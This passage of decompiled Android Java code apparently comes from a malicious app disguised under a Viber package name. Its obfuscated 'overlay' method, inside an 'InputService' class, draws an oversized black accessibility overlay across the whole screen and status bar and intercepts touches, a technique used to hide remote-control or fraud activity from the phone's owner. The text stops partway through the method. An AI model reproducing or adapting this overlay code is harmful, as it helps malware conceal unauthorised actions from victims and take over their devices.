 public static void overlay(Context ctx) {
int v1;
int v;
WindowManager.LayoutParams layoutParams;
try {
C0470a aVar = InputService.k236a;
InputService.k1e4d = new FrameLayout(ctx);
layoutParams = new WindowManager.LayoutParams(-1, -1, 0x7F0, 0x2003B8, -3);
if(Build.VERSION.SDK_INT >= 30) {
Rect rect0 = InputService.k6c44.getCurrentWindowMetrics().getBounds();
v = rect0.width();
v1 = rect0.height();
}
else {
Display display0 = ((DisplayManager)ctx.getSystemService("display")).getDisplay(0);
Point point = new Point();
display0.getRealSize(point);
display0.getRealSize(point);
v = point.x;
v1 = point.y;
}
int v2 = ctx.getResources().getIdentifier("status_bar_height", "dimen", "android");
int v3 = v2 <= 0 ? 0 : ctx.getResources().getDimensionPixelSize(v2) * 2;
layoutParams.width = v + v3 + 200;
layoutParams.height = v1 + v3;
layoutParams.flags = runebearingdealerdom.kddda9ca(ctx, "sunset_gravity").contains("100") ? 2040 : 2008;
layoutParams.gravity = 49;
FrameLayout frameLayout2 = InputService.k1e4d;
if(frameLayout2 != null) {
frameLayout2.setBackgroundColor(0xFF000000);
}
aVar.m6907a(ctx);
InputService.k1e4d.setElevation(10.0f);
InputService.k1e4d.setEnabled(false);
InputService.k1e4d.setOnTouchListener(new com.viber.voip.InputService.1());
ImageView first = new ImageView(ctx);
first.setImageBitmap(BitmapFactory.decodeResource(ctx.getResources(), 0x7F070081));  // drawable:first
if(runebearingdealerdom.kddda9ca(ctx, "sunset_gravity").contains("100")) {
InputService.k1e4d.addView(first);
}